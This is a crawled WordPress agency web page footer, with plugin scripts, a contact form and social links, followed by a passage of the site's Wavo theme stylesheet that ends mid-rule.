<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.0' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/jarallax/jarallax.min.js?ver=6.1.7' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/particles/particles.min.js?ver=6.1.7' id='particles-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/vegas/vegas.min.js?ver=1.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/wavo-elementor-addons/assets/front/js/custom-scripts.js?ver=1.1.7' id='wavo-addons-custom-scripts-js'></script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='eae814e9ce' data-title='facebook' href='https://www.facebook.com/C4solutions.India/' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='eae814e9ce' data-title='linkedin' href='https://www.linkedin.com/company/c4-solutions-india/' ><i class='fsf fuseicon-linkedin linkedin-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='eae814e9ce' data-title='youtube' href='https://www.youtube.com/channel/UCN342apECZowhjf_8a-gZpw' ><i class='fsf fuseicon-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='eae814e9ce' data-title='instagram' href='https://www.instagram.com/c4solutions.india/' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a></div>            <div                 class="mystickyelements-fixed mystickyelements-position-bottom mystickyelements-position-screen-left mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-bottom minimize-position-mobile-bottom" style="background: #000000" >
								&darr;								</span>
							</li>
						
						
							<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"   data-tab-opt="hover" >
																<span class="mystickyelements-social-icon "
									  style="background-color: #7761DF; color: #FFFFFF;"><i
										class="far fa-envelope"></i>Let&#039;s Connect</span>
																<div class="element-contact-form" style="background-color: #ffffff">
																		<h3 style="color: #7761DF;background-color:#ffffff">
										Contact Form										<a href="javascript:void(0);" class="element-contact-close"><i class="fas fa-times"></i></a>
									</h3>

									<form id="stickyelements-form" action="" method="post" autocomplete="off">
																					<input
												class=""
												type="text" id="contact-form-name" name="contact-form-name" value=""
												placeholder="Name"   autocomplete="off"/>
																					<input
												class=" required"
												type="tel" id="contact-form-phone" name="contact-form-phone" value=""
												placeholder="Phone*"  required  autocomplete="off" />

												<input type="hidden" id="phone_formate" value="0">

																					<input
												class="email  required"
												type="email" id="contact-form-email" name="contact-form-email" value=""
												placeholder="Email*"  required  autocomplete="off"/>
																					<textarea
												class=""
												id="contact-form-message" name="contact-form-message"
												placeholder="Message" ></textarea>
																				<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
										<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
											   value="Submit"
											   style="background-color: #7761DF;color:#FFFFFF;"/>
																				<input type="hidden" name="nonce" value="695e71ef5323d1767797231695e71ef5323f">
										<input type="hidden" name="form_id"
											   value="bb49e53b62">
										<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://www.c4solutions.in/portfolio-work-carousel" />
										
									</form>
								</div>
							</li>
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #26D367" >
										
																					<a href="https://api.whatsapp.com/send?phone=91%2096544%2044429"   data-url="https://api.whatsapp.com/send?phone=91%2096544%2044429" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a href="https://api.whatsapp.com/send?phone=91%2096544%2044429"    data-tab-setting = 'hover' data-flyout="">
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-facebook_messenger"
									class="mystickyelements-social-icon-li mystickyelements-social-facebook_messenger  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-facebook_messenger social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #007FF7" >
										
																					<a href="https://m.me/C4solutions.India"   data-url="https://m.me/C4solutions.India" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="">
																					<i class="fab fa-facebook-messenger" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #007FF7;" >
																				<a href="https://m.me/C4solutions.India"    data-tab-setting = 'hover' data-flyout="">
																						Facebook Messenger																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		

    <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.c4solutions.in/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.c4solutions.in @ 2026-01-07 20:17:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.c4solutions.in/wp-content/themes/wavo/css/update.css?ver=1.0
body_size: 8637
content:
/**
* Wavo Update CSS
*/
body {
  overflow-x: hidden;
}

.admin-bar .topnav,
.admin-bar .wavo-section-fixed{
  top: 32px;
}

.wavo-section-fixed {
    z-index: 999;
    position: fixed;
    width: 100%;
}
@media (max-width:782px) {
  .admin-bar .topnav,
  .admin-bar .wavo-section-fixed{
    top: 46px;
  }
}

@media (max-width:600px) {
  .admin-bar .topnav.nav-scroll{
    background: #111;
    top: 0px !important;
  }
  .admin-bar .wavo-section-fixed{
    top: 0px;
  }

  .splitting .word {
    margin-right: 7px !important;
  }

  .splitting .whitespace {
    width: 0 !important;
  }
}

:root {
  --font-size: 18px;
  --font-weight: 400;
  --line-height: 1.6;
  --color-white: #fff;
  --color-dark: #111;
  --color-text: #b7b7b7;
  --color-primary: #364A15;
  --color-secondary: #24d5b4;
  --listStyleCounterType: decimal-leading-zero;
}

.topnav.open {
  z-index: 999999;
}

.topnav .menu-icon {
  display: flex;
  align-items: center;
}

.topnav .logo {
  width: auto;
}

.topnav .logo:hover .text .char {
  -webkit-animation: fadeInRight2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  animation: fadeInRight2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--char-index));
  animation-delay: calc(30ms * var(--char-index));
}

.topnav .menu-icon:hover .text .char {
  -webkit-animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--char-index));
  animation-delay: calc(30ms * var(--char-index));
}
@-webkit-keyframes fadeInRight2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRight2 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRight2 {
  -webkit-animation-name: fadeInRight2;
  animation-name: fadeInRight2;
}


.header_logo {
  font-size: 28px;
  font-family: inherit;
  font-weight: 900;
}

.topnav.dark:not(.open) .header_logo {
  color: #000;
}

.topnav .menu-icon .icon i {
  -webkit-transition: all .3s;
  transition: all .3s;
}

.menu-icon:hover .icon i {
  margin: 8px 0;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.o-hidden {
  position: relative;
}

.hamenu form#content-widget-searchform {
  display: flex;
}

.hamenu form#content-widget-searchform input.search_input {
  color: #fff;
}

.item.header-footer {
  position: absolute;
  bottom: 10px;
  left: 50px;
}

ul.main-menu {
  counter-reset: listStyle;
}

.hamenu .menu-links .main-menu>li,
.hamenu .menu-links .main-menu .sub-menu li {
  list-style: none;
}

.nt-theme-content p:last-child {
  margin-bottom: 0px;
}

.nt-theme-content p a {
  color: var(--color-secondary);
}

.hamenu {
  overflow-y: auto;
}

.hamenu::-webkit-scrollbar {
  width: 10px;
}

.hamenu::-webkit-scrollbar-track {
  box-shadow: inset 0 0 3px grey;
  border-radius: 10px;
}

.hamenu::-webkit-scrollbar-thumb {
  background: white;
  border-radius: 10px;
}

.hamenu::-webkit-scrollbar-thumb:hover {
  background: var(--color-secondary);
}

.hamenu .menu-links .main-menu .sub-menu.sub-open>ul>li>div>.sub-link {
  -webkit-transition-delay: .5s;
  transition-delay: .5s;
}

.sub-menu ul {
  counter-reset: listStyle2;
}

ul.main-menu>li .link>.nm::before {
  counter-increment: listStyle;
  content: counter(listStyle, var(--listStyleCounterType)) ".";
}

.sub-menu ul>li:not(:first-child) .sub-link>.nm::before {
  counter-increment: listStyle2;
  content: counter(listStyle2, var(--listStyleCounterType)) ".";
}

.hamenu .menu-links .main-menu .sub-menu {
  opacity: 1;
}

.hamenu.open .menu-links .main-menu .link:hover,
.hamenu .menu-links .main-menu .sub-link:hover {
  -webkit-transition-delay: 0s !important;
  transition-delay: 0s !important;
}

.nt-blog-pg .posts .item.thumb-none .content {
  padding-top: 0px;
}

.nt-blog-pg .posts .item .content .date a {
  min-width: 110px;
  background: #fff;
}

.nt-sidebar-inner-widget-title {
  font-size: 24px;
  font-weight: 700;
}

.nt-blog-pg .posts .item .content .tags a {
  text-transform: capitalize;
}

.nt-blog-pg .posts .item .content .tags a:after {
  right: 6px;
}

.page-header .text-bg {
  position: absolute;
  top: 160px;
  font-size: 14vw;
  font-weight: 900;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #555;
  color: transparent;
  line-height: 1;
  opacity: .2;
  width: 100%;
  z-index: 0;
}

.page-header .text-bg+h1 {
  z-index: 1;
  position: relative;
}

/* 404 Page */
.wavo_search {
  margin-top: 80px;
  display: flex;
}

.nt-404 .call-action {
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
}

.error404 #nt-footer,
.error404 #navi {
  display: none;
}

.error404 {
  overflow-y: hidden;
}

.nt-404 .call-action .content h2 b {
  color: #fff;
  -webkit-text-stroke-width: 0;
}

.nt-search .btn-curve.btn-wit {
  border: 1px solid #ddd;
  border-left: 0;
}

.nt-404 .btn-curve.btn-wit {
  border-left: 0;
}

.cont ul.flex li {
  display: flex;
}

.cont ul.flex li strong {
  width: 30px;
}

span.stroke-text {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}

h2.__title {
  margin-bottom: 20px;
}

/* Related Post */
.work-carousel.nt-related-post {
  margin-top: 120px;
  margin-bottom: -120px;
  position: relative;
  overflow: hidden;
}

.nt-related-post .bg-pattern {
  position: absolute;
  width: 100%;
  height: 50%;
  left: 0;
  top: 0;
  z-index: -1;
  height: 66%;
}

.work-carousel.nt-related-post .swiper-slide {
  padding-bottom: 0;
}

.nt-related-post .text-bg {
  position: absolute;
  left: -10%;
  top: -10px;
  margin-bottom: 0;
  font-size: 12vw;
  font-weight: 900;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #555;
  color: transparent;
  line-height: 1;
  opacity: .2;
}

/* breadcrumbs style */
.breadcrumbs {
  margin-top: 20px;
}

span.breadcrumb_link_seperator {
  margin: 0 10px;
  font-size: 11px;
}

body.light .nt-blog-pg.single.section-padding {
  padding-top: 0;
}

/* single page post style */
.nt-blog-pg.single .post .content .share-info .tags {
  margin-left: 0;
}

.nt-blog-pg.single .post .content .nt-comment-content.nt-theme-content>p:last-child {
  margin-bottom: 0;
}

.nt-blog-pg.single .post .content .nt-comment-content.nt-theme-content>p:first-child {
  margin-top: 0;
}

/* single page  commnet form  style */
.nt-blog-pg.single .comment-form {
  margin-top: 0px;
}

.nt-blog-pg.single .post .content p.logged-in-as {
  margin: 0;
}

#reply-title,
.nt-inner-title.nt-comments-title {
  font-size: 25px;
}

#reply-title {
  margin-bottom: 15px;
}

.form-group.wp-comment-cookies-consent {
  display: flex;
  align-items: center;
}

#respond p.form-submit {
  margin-top: 0px;
  position: relative;
  overflow: hidden;
  background: #fff;
}

#nt-page #respond {
  margin-bottom: 0px;
}

.posts .item:last-child {
  margin-bottom: 0px !important;
}

body.dark #respond p.form-submit {
  border: 1px solid #fff;
}

body.light div:not(#review_form) > #respond p.form-submit {
  border: 1px solid #1e1e1e;
}

body.light #respond p.form-submit:hover input.btn-curve {
  color: #fff;
}

body.dark .comment-form p.form-submit input.btn-curve {
  background: transparent;
  color: #1e1e1e;
}

body.dark .comment-form p.form-submit:hover input.btn-curve {
  z-index: 1;
  background: transparent;
  border-color: transparent;
  color: #fff;
}

body.light .comment-form p.form-submit:hover input.btn-curve {
  z-index: 1;
  background: transparent;
  border-color: transparent;
  color: #fff;
}

#respond p.form-submit:hover .btn-curve::after {
  content: none;
}

.comment-form input#submit {
  border: 0;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.form-group {
  margin-bottom: 30px;
}

.form-submit::after {
  content: '';
  position: absolute;
  top: -10px;
  left: -10px;
  right: -10px;
  bottom: 100%;
  background: #090909;
  border-radius: 0 0 100% 100%/0 0 100% 100%;
  -webkit-transition: all 0.6s cubic-bezier(1, 0, 0.55, 1);
  transition: all 0.6s cubic-bezier(1, 0, 0.55, 1);
  z-index: 0;
}

.form-submit:hover:after {
  bottom: -10px;
  border-radius: 0;
}

.nt-comment-reply-content.post-meta__item {
  font-weight: 600;
}

.nt-comment-reply-content.post-meta__item:hover i {
  color: var(--color-secondary);
}

.nt-comment-bottom-line {
  position: relative;
  display: block;
  width: calc(100% + 100px);
  height: 1px;
  left: -100px;
  background: #5d5d5d;
}

.nt-comment-author,
.nt-comment-author a {
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 500;
}

.nt-comment-author.comment__author-name {
  line-height: 0.8;
}

textarea#comment {
  line-height: 2;
  color: #888;
}

body.dark .nt-comment-author,
body.dark .nt-comment-author a {
  color: #fff;
}

span.post-meta__item.__date-post a {
  color: #999;
  font-size: 12px;
  font-weight: 400;
}

.nt-inner-title {
  margin: 80px 0 50px;
}

.posts .item {
  position: relative;
}

.nt-sticky-label {
  color: #ccc;
  font-weight: 800;
  letter-spacing: 2px;
  text-transform: uppercase;
  left: 0;
  width: max-content;
  margin-bottom: 10px;
}

blockquote {
  padding: 30px;
  margin: 30px 0;
  color: #111;
  font-size: 18px;
  font-style: italic;
  text-align: center;
}

a.blog-post2_photo {
  margin-bottom: 20px;
}

h4.blog-post2_title {
  margin-bottom: 10px;
}

.blog-post2_summary {
  margin-top: 20px;
}

span.blog-post2_meta_sep {
  margin: 0 10px;
}

.nt-theme-content .gallery-caption {
  margin-left: auto !important;
  margin-right: auto;
}

a.wavo-btn.btn-curve.is-block {
  width: 100%;
  text-align: center;
}

.page-header .cont h4 b {
  font-weight: 900;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.7);
  color: transparent;
}

.map-wrapper {
  position: relative;
  min-height: 70vh;
}

.map-wrapper .map {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.wpcf7-form-control-wrap {
  width: 100%;
}

.contact .form .btn-curve {
  padding: 8px 35px;
}

/* general form style */
input,
textarea {
  width: 100%;
  padding: 15px;
  background: transparent;
  border: 1px solid #ddd;
}

input[type=checkbox],
input[type=radio] {
  width: auto;
}

body.dark input:not(.text-black),
body.dark textarea:not(.text-black) {
  color: #fff;
}

.form_password {
  display: flex;
  justify-content: end;
}

.form_password_button.btn-curve.btn-wit {
  border-left: 0;
}

footer a {
  color: var(--color-secondary);
}

@media screen and (max-width: 992px) {
  .nt-blog-pg .posts .item .content .col-2 {
    top: auto;
    bottom: -2px;
  }

  #nt-index .valign {
    position: absolute;
    bottom: 205px;
    left: -9px;
  }

  .nt-blog-pg .posts .item .content .date {
    width: 100%;
    text-align: left;
    margin-top: 30px;
  }

  .about .items {
    border: 1px solid #eee;
  }

  body.dark .about .items.active {
    border: 1px solid #737171;
  }

  .testi-text {
    text-align: center;
  }

  .agency .content ul li {
    line-height: 2;
  }

  .elementor-element.elementor-element-90fbb1c.elementor-column.elementor-col-50.elementor-top-column {
    padding-left: 15px;
  }

  .slider .parallax-slider .caption.clasc p {
    max-width: 240px;
    margin: 30px auto;
  }

  .slider .parallax-slider .caption.clasc h1 {
    font-size: 28px;
    font-weight: 600;
  }
}

@media screen and (max-width: 767px) {
  #nt-index .valign {
    position: absolute;
    top: -125px;
    left: -9px;
  }

  .nt-blog-pg .posts .item .content .date {
    width: 100%;
    text-align: left;
    margin-top: 30px;
  }
}

/* media */
@media(min-width: 576px) {
  .nt-related-post .text-bg {
    top: -10px;
    font-size: 12vw;
  }

  .page-header .text-bg {
    top: 150px;
    font-size: 13vw;
  }
}

@media(min-width: 768px) {
  .nt-related-post .text-bg {
    top: -20px;
    font-size: 11vw;
  }

  .page-header .text-bg {
    top: 140px;
    font-size: 12vw;
  }
}

@media(min-width: 992px) {
  .nt-related-post .text-bg {
    top: -30px;
    font-size: 10vw;
  }

  .page-header .text-bg {
    top: 130px;
    font-size: 11vw;
  }
}

@media(min-width: 1200px) {
  .nt-related-post .text-bg {
    top: -40px;
    font-size: 9vw;
  }

  .page-header .text-bg {
    top: 60px;
    font-size: 8vw;
  }
}

.post--data .pagination {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.post--data .pagination span {
  width: 100%;
  padding: 20px;
  border-right: 1px solid #eee;
  border-left: 1px solid #eee;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: 1px;
}

.post--data .pagination .icon {
  border: 0;
  width: 70px;
}

[data-aos=ntr-fade-up] {
  opacity: 0;
  transition-property: opacity, transform;
  transform: translate3d(0, 20px, 0);
}

[data-aos=ntr-fade-up].aos-animate {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

.aspect-ratio {
  position: relative;
  display: block;
  width: 100%;
  height: 0;
}

.aspect-ratio_object {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.aspect-ratio.is-1x1 {
  padding-bottom: 100%;
}

.aspect-ratio.is-2x1 {
  padding-bottom: 50%;
}

.aspect-ratio.is-3x2 {
  padding-bottom: 66.66%;
}

.aspect-ratio.is-4x3 {
  padding-bottom: 75%;
}

.aspect-ratio.is-4x5 {
  padding-bottom: 125%;
}

.aspect-ratio.is-16x9 {
  padding-bottom: 56.25%;
}

.comment-form input#submit {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 2px;
  position: relative;
  z-index: 2;
  -webkit-transition: all .8s;
  transition: all .8s;
}

.topnav .menu-icon .icon i {
  -webkit-transition: all .3s;
  transition: all .3s;
}

.menu-icon:hover .icon i {
  margin: 8px 0;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.nt-sidebar-inner-widget .gallery img {
  border: 0px !important;
}

.nt-sidebar-inner-widget .gallery-item {
  margin: 2px 0px !important;
}

.nt-sidebar-inner-widget .gallery-item dt {
  margin: 0px 2px !important;
}

.agency .content ul {
  margin: 0;
  line-height: 1;
}

.item-img-overlay-two {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #fff;
  z-index: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: all 1s cubic-bezier(1, 0, 0.55, 1);
  transition: all 1s cubic-bezier(1, 0, 0.55, 1);
}

.item-img-overlay-two.animated {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.nt-single-thumb-none .nt-blog-pg.single,
.page-hero-off .nt-blog-pg.single{
    margin-top: 96px;
}
.page-hero-off .nt-blog-pg.single{
    padding-top: 120px;
}

.error404 .no-template {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 100vh;
    width: 100vw;
}
.has-menu-title .hamburger-box {
    display: flex;
    justify-content: center;
    flex-direction: column;
    position: relative;
    width: 75px;
}
.has-menu-title span.text.words.chars.splitting {
    right: 0;
    position: absolute;
}

.slider-destroyed + .swiper-container.gallery-text{
	display: none!important;
}
@media (max-width: 1024px){
.header_nav.is-active ul li:hover .header_nav_arrow {
    background: var( --color-dark );
}
.header_nav.is-active ul li:hover .header_nav_arrow .icon {
	color:#fff;
}
}
.nav-scroll.open {
    background: transparent;
    -webkit-transition: background-color 3s;
    transition: background-color 3s;
}

.hamburger-box span.text {
    position: absolute;
    right: 0;
}
.topnav.scroll-bt:not(.no-scroll) {
    top: -100px;
}
.topnav.scroll-bt.nav-scroll {
    top: inherit;
}
.nt-desktop #nt-logo.has-mobile-logo img.mobile-logo,
body[data-elementor-device-mode="desktop"] #nt-logo.has-mobile-logo img.mobile-logo{
    display: none;
}
.nt-mobile #nt-logo.has-mobile-logo img.main-logo,
body[data-elementor-device-mode="tablet"] #nt-logo.has-mobile-logo img.main-logo,
body[data-elementor-device-mode="mobile"] #nt-logo.has-mobile-logo img.main-logo{
    display: none;
}

.call-action.prev {
    position: relative;
    z-index: 2;
    overflow: hidden;
}
.call-action.prev:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: #0a0a0a;
  opacity: 1;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.call-action.prev:after {
  display: none;
}
.call-action.prev .content h2 {
    font-size: 5vw;
    font-weight: 700;
}
@media screen and (max-width: 767px){
    .call-action .content h2,
    .call-action.prev .content h2 {
        font-size: 50px;
    }
}
@media screen and (max-width: 480px){
    .call-action .content h2,
    .call-action.prev .content h2 {
        font-size: 38px;
    }
}
.call-action.prev .prev-img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: scale(1.4);
    transform: scale(1.4);
    background-size: cover;
    background-position: center;
    z-index: -1;
    -webkit-transition: all 1s linear;
    transition: all 1s linear;
}
.call-action.prev:hover .prev-img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 10s linear;
    transition: all 10s linear;
}
.overlay-none::before {
    content:none!important;
}

.bread-wrapper {
    margin: 0;
    position: absolute;
    top: 160px;
}
.bread-wrapper .breadcrumbs {
    margin: 0;
}

body:not(.elementor-msie) .page-header.type-1 .head-title b {
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #fff;
    color: transparent;
}

.page-header .img-wrapper.bg-img-none {
    min-height: auto;
}

.swiper-slide-active .clients .animated {
    visibility: visible!important;
    animation-name: fadeIn!important;
}
[data-hover-reveal]:before {
    content: attr(data-hover-reveal);
    position: absolute;
    -webkit-text-stroke-color: transparent;
    -webkit-text-stroke-width: 0;
    color: var(--fill-color);
    width: 0;
    transition: width 0.7s;
    overflow: hidden;
    white-space: nowrap;
    left: 0px;
}
h4 a > [data-hover-reveal]:after {
    content: "";
    position: absolute;
    background-color: var(--fill-color);
    width: 0;
    height: 2px;
    transition: width 0.7s;
    overflow: hidden;
    bottom:0;
    right: 0px;
}
h4 a:hover > [data-hover-reveal]:after {
    width: 100%;
}
[data-hover-reveal]:hover:before {
    width: 100%;
}
[data-hover-reveal] {
    position: relative;
    overflow: hidden;
}
.head-title[data-hover-reveal] {
    display: inline-block;
}
.nt-blog-widget .posts .item {
    margin-bottom: 80px!important;
}

.nt-blog-widget .nt-pagination .nt-pagination-link {
    width: 50px;
    height: 50px;
    font-size: 18px;
}
.nt-blog-widget .nt-pagination {
    margin-top: 80px;
}
.nt-blog-widget .nt-pagination .page-numbers {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    min-width: 50px;
    height: 50px;
    margin-right: 10px;
    margin-bottom: 10px;
    background: #f5f5f5;
    padding: 0 15px;
    font-size: 16px;
    font-weight: 600;
}
.nt-blog-widget .nt-pagination .page-numbers.current,
.nt-blog-widget .nt-pagination .page-numbers:hover {
    color: #fff;
    background-color: #111;
}
.elementor-widget-wp-widget-search input {
    width: 70%;
}
.elementor-widget-wp-widget-categories ul li,
.elementor-widget-wp-widget-nav_menu ul li,
.elementor-widget-wp-widget-archives ul li,
.elementor-widget-wp-widget-recent-posts ul li {
    margin: 0px;
    position: relative;
    font-size: 15px;
    position: relative;
    font-weight: inherit;
    line-height: 1.6;
    font-weight: 500;
}
.elementor-widget-wp-widget-categories h5,
.elementor-widget-wp-widget-nav_menu h5,
.elementor-widget-wp-widget-media_gallery h5,
.elementor-widget-wp-widget-archives h5,
.elementor-widget-wp-widget-recent-posts h5 {
    margin-bottom: 30px;
    margin-top: 0;
    font-size: 24px;
    font-weight: 700;
}
p.info.text-center.ptb-40 {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

/* header menu two */
.header {
  z-index  : 997;
  position : relative;
}

.header.is-overlay {
  position : absolute;
  top      : 0;
  right    : 0;
  left     : 0;
}

.header.is-overlay .header_container {
  background-color : transparent;
}

.header.is-sticky .header_container {
  position           : absolute;
  top                : 0;
  right              : 0;
  left               : 0;
  -moz-transition    : all 0.1s linear;
  -ms-transition     : all 0.1s linear;
  -o-transition      : all 0.1s linear;
  -webkit-transition : all 0.1s linear;
  transition         : all 0.1s linear;
}

.header.is-sticky-active .header_container {
  position                    : fixed;
  border-bottom-color         : var( --color-secondary );
  -moz-box-shadow             : 0 5px 20px rgba(186, 189, 165, 0.2);
  -webkit-box-shadow          : 0 5px 20px rgba(186, 189, 165, 0.2);
  box-shadow                  : 0 5px 20px rgba(186, 189, 165, 0.2);
  -webkit-animation-duration  : 0.5s;
  animation-duration          : 0.5s;
  -webkit-animation-fill-mode : both;
  animation-fill-mode         : both;
  -webkit-animation-name      : ntrHeaderSticky;
  animation-name              : ntrHeaderSticky;
}

.header.header-fixed,
.header.header-fixed .header_container {
  position : fixed;
}

.header.is-sticky-active.is-overlay .header_container {
  background-color : var( --color-dark );
}

.header_container {
  position : relative;
}

.header_menu {
  display     : flex;
  align-items : center;
}

.header_menu_item:not(:first-child) {
  margin-left : 30px;
}

.header_menu_link {
  display     : flex;
  color       : var( --color-text );
  align-items : center;
}

.header_menu_link:hover {
  color : var( --color-primary );
}

.header_menu_link_icon {
  font-size : 24px;
  flex      : 0 0 auto;
}

.header_nav_mega,
.header_nav_sub {
  background-color : var( --color-white );
}

.header_nav ul li {
  position : relative;
  margin-top: -1px;
}

.header_nav ul li.has-sub ul li {
  border-top : 1px solid var( --color-secondary );
}

.header_nav ul li.has-sub ul li:hover {
  border-color : transparent;
}

.header_nav li a {
  display       : block;
  position      : relative;
  color         : var( --color-dark );
  overflow      : hidden;
  text-overflow : ellipsis;
  white-space   : nowrap;
}

.header_nav ul li:hover > a {
  color : var( --color-white );
}

.header_nav ul li > a > .button_text {
  z-index            : 2;
  position           : relative;
  color              : inherit;
  -webkit-transition : all .8s;
  transition         : all .8s;
}

.header_nav ul li:hover > a > .button_text {
  color : inherit;
}

.header_nav ul li > a:after {
  content            : '';
  position           : absolute;
  top                : -10px;
  right              : -10px;
  bottom             : 100%;
  left               : -10px;
  border-radius      : 0 0 100% 100%/0 0 100% 100%;
  background         : var( --color-secondary );
  -webkit-transition : all 0.6s cubic-bezier(1, 0, 0.55, 1);
  transition         : all 0.6s cubic-bezier(1, 0, 0.55, 1);
}

.header_nav ul li:hover > a:after {
  bottom        : -10px;
  border-radius : 0;
}

@media
  (max-width : 1024px) {
  .header_nav {
    z-index             : 997;
    position            : fixed;
    top                 : 0;
    left                : -100%;
    width               : 300px;
    height              : 100vh;
    overflow            : auto;
    border-right        : 1px solid var( --color-secondary );
    background-color    : var( --color-white );
    background-repeat   : no-repeat;
    background-position : right bottom;
    background-size     : 100%;
    -moz-box-shadow     : 5px 0 20px rgba(186, 189, 165, 0.2);
    -webkit-box-shadow  : 5px 0 20px rgba(186, 189, 165, 0.2);
    box-shadow          : 5px 0 20px rgba(186, 189, 165, 0.2);
    -moz-transition     : left 0.3s linear;
    -ms-transition      : left 0.3s linear;
    -o-transition       : left 0.3s linear;
    -webkit-transition  : left 0.3s linear;
    transition          : left 0.3s linear;
  }

  .admin-bar .header_nav {
    top : 32px;
  }
    .admin-bar .wavo_nav.is-sticky.is-sticky-active .header_nav {
        top: 0;
    }
  .header_nav.is-active {
    left : 0;
  }

  .header_nav_close {
    display          : flex;
    height           : 50px;
    padding-left     : 30px;
    background-color : var(--color-white);
    align-items      : center;
    justify-content  : space-between;
  }

  .header_nav_close_icon {
    width      : 50px;
    text-align : center;
    font-size  : 12px;
  }

  .header_nav_arrow {
    display         : flex;
    position        : absolute;
    top             : 0;
    right           : 0;
    width           : 50px;
